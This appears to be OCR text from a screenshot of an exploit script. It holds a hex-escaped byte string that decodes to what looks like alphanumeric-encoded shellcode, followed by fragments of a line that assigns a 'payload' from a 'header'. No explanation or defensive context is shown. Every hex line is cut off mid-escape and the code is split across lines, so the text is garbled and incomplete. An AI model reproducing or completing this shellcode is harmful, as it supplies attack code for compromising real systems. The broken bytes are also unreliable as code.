
"\x41\x30\x41\x41\x42\x58\x38\x42\x42\x50\x7
"\x78\x52\x64\x63\x30\x65\x50\x53\x30\x4e\x6
"\x4b\x61\x6c\x63\x35\x73\x48\x67\x71\x48\x6
"\x48\x6e\x6b\x53\x6f\x61\x30\x73\x31\x38\x6
"\x54\x6e\x6b\x46\x61\x38\x6e\x30\x31\x6b\x7
"\x74\x79\x50\x74\x34\x44\x47\x4f\x31\x59\x5
"\x52\x68\x6b\x4a\x54\x35\x6b\x71\x44\x65\x7
"\x45\x6e\x6b\x73\x6f\x44\x64\x55\x51\x4a\x4
"\x4c\x30\x4b\x6e\x6b\x53\x6f\x37\x6c\x46\x6
"\x6c\x6e\x6b\x46\x61\x5a\x4b\x4f\x79\x31\x4
"\x63\x74\x71\x59\x50\x70\x64\x6e\x6b\x51\x5
"\x70\x72\x58\x64\x4c\x6c\x4b\x71\x50\x56\x6
"\x6c\x6c\x6d\x4c\x4b\x63\x58\x73\x38\x5a\x4
"\x70\x4c\x70\x35\x50\x43\x30\x63\x30\x4c\x4
"\x6f\x56\x51\x48\x76\x53\x50\x66\x36\x4f\x7
"\x50\x61\x6b\x30\x50\x61\x78\x4a\x50\x6c\x4
"\x38\x6d\x48\x49\x6e\x6c\x4a\x46\x6e\x76\x3
"\x33\x73\x51\x72\x4c\x71\x73\x63\x30\x41"
)
payload 
=
  header
